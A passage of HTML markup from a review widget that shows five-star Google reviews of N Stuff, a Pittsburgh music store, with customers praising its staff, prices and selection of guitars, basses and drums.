src="https://lh3.googleusercontent.com/a/ACg8ocLv1OEnWByY3wA9ferEfYeFo3RcQTIg8F_qnALsnXoiXMs82g=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLv1OEnWByY3wA9ferEfYeFo3RcQTIg8F_qnALsnXoiXMs82g=w80-h80-c-rp-mo-ba2-br100 2x" alt="John Jacobson profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/101776837989107387971/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">John Jacobson</a> </div> <div class="ti-date">August 20, 2019</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">This is the best music store I have ever been to.  I just wanted to say what a pleasure it was shopping here.  I wish we had a store in our area half as nice and with the quality of employees that they have.  Chris was the best!  I felt so welcome.  This is by far the best shopping experience I have ever had in my 42 years on this earth.  I do not feel very comfortable playing out load and almost never play through a amp at a store and he made me feel like it was ok and I wouldn’t be judged.  He was also effectively able to explain why...which is important!  Makes you spend the money you should and not the little bit of money you want to because you will get why!  Thanks so much for the great experience!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="2a5d5c90b2dca0cd0eb93ff0c45b2f84" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVMahSQ2xiZ33PYP9xkDdgLqL7_onlF6CZkQBu4m-OMFVrrrg=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVMahSQ2xiZ33PYP9xkDdgLqL7_onlF6CZkQBu4m-OMFVrrrg=w80-h80-c-rp-mo-ba2-br100 2x" alt="Joe Roenker profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/102599182625732241006/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Joe Roenker</a> </div> <div class="ti-date">May 28, 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I have been buying basses at this store since 2002. I have purchased mostly Fender. I have also purchased Modulus and MusicMan. My experience with all staff there is incredibly positive. This is one of Pittsburgh's hidden treasures. Lowest prices around and the selection of gear is endless. Family owned, stores like this hardly exist today. Top notch Bass department all the way, ask to speak with Jason.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="a71cdeb9f06fbc8d610a3e70ac54671f" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKtRWR4kQWHAtbFZNhhdU85g-jZu5qGpZXxwEFH832nIOOOoA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKtRWR4kQWHAtbFZNhhdU85g-jZu5qGpZXxwEFH832nIOOOoA=w80-h80-c-rp-mo-br100 2x" alt="Bill Henry profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/101968318075708355705/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Bill Henry</a> </div> <div class="ti-date">April 13, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Yes came in for a microphone headset. Talked to Matt who got Tony to help me  get one. Very nice experience with the both of them. Very knowledgeable and lived up to their great customer service reputation. Will defintely come again</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="b04a0d271cf0c00b6d969a1b1a702117" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIqIWLFzLS12z6KvLEfAK1BzlenyWcB0yyvBK8rihCCul-v0g=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIqIWLFzLS12z6KvLEfAK1BzlenyWcB0yyvBK8rihCCul-v0g=w80-h80-c-rp-mo-br100 2x" alt="Marc Richards profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/104218445812386406808/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Marc Richards</a> </div> <div class="ti-date">August 25, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">N’stuff was great! Had the Martin Guitar I wanted, for a great price. They made the whole transaction really easy, showed up packed well and quickly… Definitely definitely somebody to do business with in the future. Thanks guys.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="eb0a1735337e494d35d4151825365ede" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWT-glBzWNkQJUgE6iXgtgbMR87D-VuYV-aACr3ybISMf6vmLvE=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWT-glBzWNkQJUgE6iXgtgbMR87D-VuYV-aACr3ybISMf6vmLvE=w80-h80-c-rp-mo-br100 2x" alt="Sara Husser profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/101478327073049192425/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Sara Husser</a> </div> <div class="ti-date">January 22, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Great first time shopping experience here and will absolutely be back. I'm in the market for a drum set and Matt was super helpful, both via text prior to my visit and when I stopped in. He is very knowledgeable about the drum brands N Stuff sells and even offered to set up a kit for me to try out once it's in stock. He also helped me choose a PA. They have a setup that allows for a demo of each one on display to compare, something I have not seen at any other music store I've visited recently. I definitely have not experienced this level of customer service at any other local music store. N Stuff is my new favorite!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="2856f687267d5c97940f8d5fdd922066" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUtxkUIgIJSkHyut-yD7Tg015SM53josaKYwHAzmTdAWDt-HOc=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUtxkUIgIJSkHyut-yD7Tg015SM53josaKYwHAzmTdAWDt-HOc=w80-h80-c-rp-mo-br100 2x" alt="Michael Duncan profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/110935077999956074298/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Michael Duncan</a> </div> <div class="ti-date">December 12, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">N'Stuff is the best music store in Pittsburgh, hands down. The level of personalized service from knowledgeable staff is second to none. The store is busting chocked full of all the best gear. Joe C. in guitars went above and beyond to find me the right guitar at the best price and even took time to jam with me during the process. Great experience!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d9d64be11343c045a0c80e5d33fca380" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJFcp5Ro6hTsCeHEPs0DFtT6Xj5W1TWlz3sniKxofAW96eo7g=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJFcp5Ro6hTsCeHEPs0DFtT6Xj5W1TWlz3sniKxofAW96eo7g=w80-h80-c-rp-mo-br100 2x" alt="Dale Boggs profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/110367050663098293934/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Dale Boggs</a> </div> <div class="ti-date">February 20, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">When you walk in to the store all of the staff says hello and welcome you in .
The staff  is friendly and knowledgeable about the products  they offer.
They are honest and upfront on all warrantees and  store policies.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="7d4fa70b36a87376ef98b2a3b67d7de0" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocI7EgvDsMO2aahQh_O85bklkXaVNtxrN8Q-n_WcDMr5AM6b=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocI7EgvDsMO2aahQh_O85bklkXaVNtxrN8Q-n_WcDMr5AM6b=w80-h80-c-rp-mo-br100 2x" alt="Bweeznas profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/105800323351423678803/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Bweeznas</a> </div> <div class="ti-date">September 25, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">They got what i need and also cool surprises in the used section. This time they had exactly the guitar i was thinking about buying (cordoba nylon c5 cet) for an excellent price! Love this store and its very helpful employees!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="2c1a2cab4453c1ac16b7dd3e9d2a2eed" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUO0P7fNso_B649vG9RSr0V40idqsL8AxfA9zqy_VUJYmFEVIc=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUO0P7fNso_B649vG9RSr0V40idqsL8AxfA9zqy_VUJYmFEVIc=w80-h80-c-rp-mo-br100 2x" alt="Tommy Wilson profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/114548290413342517343/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Tommy Wilson</a> </div> <div class="ti-date">July 29, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">They answered all questions, professional in every way!  Gave me the best price and went beyond expectations for closing the deal.  I will be doing business with them in the future.  Communication was spot on!  Never a doubt, always quick with a reply and concise in any concerns.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="76e2490373c10eb28cbed74690fda5a5" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKd1SFvL066DStmwmNkZ8583cLRD32scrR8St5RehnQkMNCSQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKd1SFvL066DStmwmNkZ8583cLRD32scrR8St5RehnQkMNCSQ=w80-h80-c-rp-mo-br100 2x" alt="Matt Artis profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/115720666512760190210/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Matt Artis</a> </div> <div class="ti-date">March 1, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">This was our first visit. Everyone there was super friendly and helpful. Ash even helped us carry our instruments out to the car in the snow! Highly recommend checking out N Stuff!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="8213ce1f0576e6980770e5e9c0f32f46" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLvWwZ0T1hOrgL990CtYKEIEaO1iX_mCGAq0jEc4rASesTwPA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLvWwZ0T1hOrgL990CtYKEIEaO1iX_mCGAq0jEc4rASesTwPA=w80-h80-c-rp-mo-br100 2x" alt="Frauddog profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/113406444449497034830/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Frauddog</a> </div> <div class="ti-date">August 4, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Fantastic ease of purchase and fantastic setup by the service tech.   I couldn't be happier with the purchase.  Great personalized service and attention to detail.  I wouldn't consider dealing with any other music shop.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ae9d8114965972f1ffe220612659777f" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIZ5-eqzCFZx4V01v6fGMaKVMaXEDwzSPlDzG_u6mNKxq4t7Q=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIZ5-eqzCFZx4V01v6fGMaKVMaXEDwzSPlDzG_u6mNKxq4t7Q=w80-h80-c-rp-mo-ba3-br100 2x" alt="Strummer profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/106772181821691563174/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Strummer</a> </div> <div class="ti-date">October 18, 2017</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Far and away the best music store within the tri-state area, in my humble opinion. I've been in great stores all over this  nation, but I've never encountered people like this.  Super friendly, consistently trustworthy people who truly go out of their way for all their customers, and I am a very high maintenance one. And they still treat me like family.  They often know what I'm looking for before I ask.  I've always got an issue with something and they never blink an eye with things that would be very awkward with guitar center sales guys.  I've never been pressured, steered to things I didn't need, given the run-around or blown-off.  Not once.  I live 2.5 miles from a Guitar Center and I have happily driven 40+ minutes each way to Pianos N Stuff for almost 10 years.  The end.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="0de2b8debfeff5a4f95a1afe6f24fae6" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJ3xGSIWPJxcoH50DeRzrY-hTqA5mopjXfGJGAD6BqU6X7NZw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJ3xGSIWPJxcoH50DeRzrY-hTqA5mopjXfGJGAD6BqU6X7NZw=w80-h80-c-rp-mo-br100 2x" alt="Joshua Richardson profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/110821036983244552904/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Joshua Richardson</a> </div> <div class="ti-date">December 3, 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">These guys are a wonderfull bunch to do do business with, super friendly and very very helpful, any musician out there looking to buy an instrument N Stuff Music is the place to look!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="43e8fed55838a33a7e725a7ff2011aaf" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIT8Vc7kU4rrvt1C_2DRGvsUiLKrE0X2UkQWtLgJA1RaXP_Bw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIT8Vc7kU4rrvt1C_2DRGvsUiLKrE0X2UkQWtLgJA1RaXP_Bw=w80-h80-c-rp-mo-br100 2x" alt="James Harrelson profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/114901313213960477203/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">James Harrelson</a> </div> <div class="ti-date">June 3, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" 